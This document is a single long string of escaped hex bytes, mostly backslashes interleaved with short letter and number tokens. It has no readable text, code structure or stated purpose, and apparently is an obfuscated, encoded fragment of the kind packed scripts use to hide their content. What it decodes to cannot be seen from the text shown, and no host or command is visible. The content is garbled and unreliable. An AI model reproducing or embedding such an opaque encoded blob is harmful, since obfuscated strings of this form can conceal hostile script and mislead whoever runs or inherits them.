c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65